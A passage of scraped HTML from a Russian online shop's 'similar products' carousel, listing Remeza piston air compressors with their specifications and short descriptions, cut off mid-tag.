!important;"></textarea></form></div></div></div><div class="clear"></div></div></div></div></div></div><div class="carousel-area  slider-9683"><h2 class="products-title"><span>Похожие товары</span></h2><div class="owl-carousel productCarousel"><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-6259 product type-product status-publish has-post-thumbnail product_cat-75 product_cat-82  instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/%d0%bf%d0%be%d1%80%d1%88%d0%bd%d0%b5%d0%b2%d0%be%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be%d1%80-remeza-%d1%81%d0%b1-4%d1%81-90-lb75-spe390e-%d0%b1%d0%b5%d0%bd%d0%b7-%d1%81/" data-images=""> <noscript><img width="339" height="256" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15.png" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15.png 339w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15-300x227.png 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15-205x155.png 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15-100x76.png 100w" sizes="(max-width: 339px) 100vw, 339px" /></noscript><img width="339" height="256" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20339%20256%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15.png" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15.png 339w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15-300x227.png 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15-205x155.png 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/10/Screenshot_15-100x76.png 100w" data-sizes="(max-width: 339px) 100vw, 339px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/%d0%bf%d0%be%d1%80%d1%88%d0%bd%d0%b5%d0%b2%d0%be%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be%d1%80-remeza-%d1%81%d0%b1-4%d1%81-90-lb75-spe390e-%d0%b1%d0%b5%d0%bd%d0%b7-%d1%81/" data-quantity="1" class="button product_type_simple" data-product_id="6259" data-product_sku="" aria-label="Прочитайте больше о &ldquo;ПОРШНЕВОЙ КОМПРЕССОР REMEZA СБ 4/С-  90 LB75  SPE390E бенз.со стартером&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6259"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6259" rel="nofollow" data-product-id="6259" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/%d0%bf%d0%be%d1%80%d1%88%d0%bd%d0%b5%d0%b2%d0%be%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be%d1%80-remeza-%d1%81%d0%b1-4%d1%81-90-lb75-spe390e-%d0%b1%d0%b5%d0%bd%d0%b7-%d1%81/">ПОРШНЕВОЙ КОМПРЕССОР REMEZA СБ 4/С-  90 LB75  SPE390E бенз.со стартером</a></h3><div class="product-excerpt"> Бензиновый компрессор Remeza СБ4/С-90.V90.SPE390E незаменим в авторемонтных и шиномонтажных мастерских, использующих пневматическое оснащение. Также оборудование данного типа активно применяется при проведении ремонтно-строительных и малярных работ. Модель особенно широко востребована на участках, вынесенных за городскую черту и не имеющих подключения к центральной электросети. Компрессор установлен на прочную раму с четырьмя колесами, которая позволяет перемещать его вручную в пределах рабочей зоны. Для быстрого запуска на модели есть электростартер.</div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-6040 product type-product status-publish has-post-thumbnail product_cat-75 product_cat-81 first instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lt100-11-0-500%d0%bb-1700-%d0%bb%d0%bc%d0%b8%d0%bd-16-%d0%b1%d0%b0%d1%80-11-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-images=""> <noscript><img width="555" height="555" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-555x555.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-555x555.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-150x150.jpg 150w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-300x300.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-768x768.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-205x205.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-720x720.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-600x600.jpg 600w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-100x100.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1.jpg 970w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="555" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20555%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-555x555.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-555x555.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-150x150.jpg 150w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-300x300.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-768x768.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-205x205.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-720x720.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-600x600.jpg 600w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1-100x100.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-1.jpg 970w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lt100-11-0-500%d0%bb-1700-%d0%bb%d0%bc%d0%b8%d0%bd-16-%d0%b1%d0%b0%d1%80-11-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-quantity="1" class="button product_type_simple" data-product_id="6040" data-product_sku="" aria-label="Прочитайте больше о &ldquo;AIRCAST REMEZA СБ4/Ф-500.LT100/16 (500л, 1700 л/мин, 16 бар, 11 кВт, 380 В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6040"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6040" rel="nofollow" data-product-id="6040" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lt100-11-0-500%d0%bb-1700-%d0%bb%d0%bc%d0%b8%d0%bd-16-%d0%b1%d0%b0%d1%80-11-%d0%ba%d0%b2%d1%82-380-%d0%b2/">AIRCAST REMEZA СБ4/Ф-500.LT100/16 (500л, 1700 л/мин, 16 бар, 11 кВт, 380 В)</a></h3><div class="product-excerpt"> Производитель Remeza Ресивер, л 500 Производительность, л/мин 1700 Давление, бар 16 Мощность, кВт 11 Тип компрессора Поршневой компрессор Питание, В 380 Безмасляный Нет Исполнение Стационарный...</div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-6067 product type-product status-publish has-post-thumbnail product_cat-75 product_cat-84  instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d0%b4-500%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-images=""> <noscript><img width="555" height="555" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-555x555.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-555x555.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-150x150.jpg 150w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-300x300.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-768x768.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-205x205.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-720x720.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-600x600.jpg 600w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-100x100.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31.jpg 1000w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="555" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20555%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-555x555.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-555x555.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-150x150.jpg 150w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-300x300.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-768x768.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-205x205.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-720x720.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-600x600.jpg 600w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-100x100.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31.jpg 1000w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d0%b4-500%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-quantity="1" class="button product_type_simple" data-product_id="6067" data-product_sku="" aria-label="Прочитайте больше о &ldquo;AIRCAST REMEZA СБ4/Ф-500.LB75Д (500л, 880 л/мин, 10 бар, 5,5 кВт, 380 В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6067"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6067" rel="nofollow" data-product-id="6067" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d0%b4-500%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/">AIRCAST REMEZA СБ4/Ф-500.LB75Д (500л, 880 л/мин, 10 бар, 5,5 кВт, 380 В)</a></h3><div class="product-excerpt"> &nbsp;<h3>Описание товара</h3> Одноступенчатый поршневой компрессор Remeza СБ4/Ф-500.LB75Д представляет собой готовое решение для обеспечения пневматического инструмента и оборудования качественным сжатым воздухом. Устройство состоит из компрессорного блока, электродвигателя с питанием от промышленной сети, ременной передачи, ресивера, сглаживающего циклические колебания давления, и осушителя рефрижераторного типа. Пропускная способность компрессора Remeza СБ4/Ф-500.LB75Д соответствует его производительности. Агрегат работает в автоматическом режиме под управлением электронного исполнительного устройства. Оборудован манометрами для контроля давления.</div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-6211 product type-product status-publish has-post-thumbnail product_cat-75 product_cat-80 first instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-270-lb75b-270%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-images=""> <noscript><img width="555" height="502" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-555x502.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-555x502.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-300x271.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-768x694.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-205x185.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-720x651.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-100x90.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75.jpg 1017w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="502" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20502%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-555x502.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-555x502.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-300x271.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-768x694.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-205x185.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-720x651.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75-100x90.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/75.jpg 1017w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-270-lb75b-270%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-quantity="1" class="button product_type_simple" data-product_id="6211" data-product_sku="" aria-label="Прочитайте больше о &ldquo;AIRCAST REMEZA СБ4/Ф-270.LB75B (270л, 880 л/мин, 10 бар, 5,5 кВт, 380 В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6211"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6211" rel="nofollow" data-product-id="6211" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-270-lb75b-270%d0%bb-880-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-55-%d0%ba%d0%b2%d1%82-380-%d0%b2/">AIRCAST REMEZA СБ4/Ф-270.LB75B (270л, 880 л/мин, 10 бар, 5,5 кВт, 380 В)</a></h3><div class="product-excerpt"><h3>Описание товара</h3> Промышленный поршневой компрессор Remeza СБ4/Ф-270.LB75B разработан для участков производств, мастерских и станций техобслуживания с недостатком свободного пространства. Благодаря вертикальному расположению ресивера он требует минимальной рабочей площади. Компрессор характеризуется хорошей устойчивостью и надежностью конструкции. Применение современных технологических решений позволило производителю добиться исключительных эксплуатационных характеристик оборудования в сочетании с его низкой стоимостью. За счет надежных комплектующих и защитных систем компрессор может подключаться к электрическим сетям с нестабильным напряжением.</div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-6011 product type-product status-publish has-post-thumbnail product_cat-75 product_cat---1760-  instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lt100/" data-images=""> <noscript><img width="555" height="555" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-555x555.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-555x555.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-150x150.jpg 150w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-300x300.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-768x768.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-205x205.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-720x720.jpg 